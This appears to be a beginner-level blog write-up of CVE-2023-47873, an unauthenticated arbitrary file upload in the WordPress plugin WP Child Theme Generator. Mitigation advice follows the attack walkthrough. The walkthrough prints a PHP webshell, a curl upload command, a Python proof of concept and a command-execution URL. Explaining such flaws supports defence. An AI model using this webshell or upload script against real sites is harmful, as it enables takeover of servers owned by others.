If you’re running a WordPress site, you probably know about the importance of child themes. They let you make changes without breaking your main design. But what if your plugin makes your website unsafe? That’s what happened with the WP Child Theme Generator plugin, hit by a big security bug known as CVE-2023-47873.
In this long read, we'll break down what this vulnerability is, how it works, how it can be exploited, and how you can protect your WordPress site. We'll keep the language direct and beginner-friendly.
What is CVE-2023-47873?

CVE-2023-47873 is a vulnerability discovered in the “WP Child Theme Generator” plugin for WordPress, affecting versions up to 1..9 (the latest as of the time of this writing). The issue is known as “Unrestricted Upload of File with Dangerous Type” — meaning that anyone, even if they aren’t logged in, can upload files that shouldn’t be allowed, such as PHP scripts, onto your server.
In simple words: anyone on the internet could upload a hack file to your server and *run* it, taking over your website completely.
Why Is This So Dangerous?
WordPress plugins should only allow uploads of safe file types, such as images (JPG/PNG), and block "dangerous" files like PHP scripts.
But WP Child Theme Generator failed to do this. It let attackers upload any kind of file. Worse, the uploaded files went directly into a folder accessible from the internet (like /wp-content/uploads/), so a hacker could place a backdoor PHP webshell or other malware — and then open it in their browser to do whatever they wanted.
1. Find a Site Running the Plugin
The attacker checks if the target website uses the WP Child Theme Generator plugin. Since version numbers weren’t well-tracked, assume all versions up to 1..9 are affected.
The attacker creates a PHP file. For example, a simple webshell
<?php
// Simple PHP webshell
if(isset($_REQUEST['cmd'])){
system($_REQUEST['cmd']);
}
?>
3. Upload the PHP File
By visiting the plugin’s endpoint (usually something like /wp-admin/admin-ajax.php with special parameters), the attacker uploads evil.php. No login required.
An example curl command might look like this
curl -F "child_theme_zip=@evil.php" "https://victim-website.com/wp-admin/admin-ajax.php?action=generate_child_theme";
(*Note: The actual parameter may vary, but this illustrates the general approach.*)
4. Execute the Malicious File
The PHP file gets stored somewhere public, e.g., https://victim-website.com/wp-content/uploads/evil.php
The attacker can now visit that URL in their browser and run commands on your server!
Here's a proof-of-concept in Python using requests library
import requests
target = "https://victim-website.com/wp-admin/admin-ajax.php?action=generate_child_theme";
files = {
"child_theme_zip": open("evil.php", "rb")
}
response = requests.post(target, files=files)
print(response.text)
Once the PHP file is uploaded, the attacker just visits (for example)
https://victim-website.com/wp-content/uploads/evil.php?cmd=whoami
This would print out the server's user name, proving remote code execution.
References and Official Advisories
- Patchstack Advisory: WP Child Theme Generator <= 1..9 - Unrestricted File Upload
- NVD (National Vulnerability Database): CVE-2023-47873
- WordPress.org Plugin Page: WP Child Theme Generator
How Can You Protect Yourself?
1. Update the Plugin: If you’re using WP Child Theme Generator, make sure to upgrade as soon as a security patch is available. As of June 2024, if you do not see an update, disable or remove the plugin.
2. Block .php Uploads: Use a security plugin or custom server rules to block upload/execution of .php files inside /uploads/ or similar folders.
3. Scan for Malware: Use a scanner like Wordfence or MalCare to sweep for infected files.
Conclusion
CVE-2023-47873 is a big deal — it could let an attacker bypass all of your security just by uploading a file, no password needed. Always keep your plugins updated and be careful about what you install.
If you’re using WP Child Theme Generator 1..9 or earlier, you are at risk! Patch or remove now.
*Protect your site, keep your visitors safe, and always check for plugin updates.*
References
- Patchstack CVE-2023-47873 Advisory
- NVD CVE Entry
- WP Child Theme Generator on WordPress.org
Timeline
Published on: 03/26/2024 21:15:51 UTC
Last modified on: 03/27/2024 12:29:30 UTC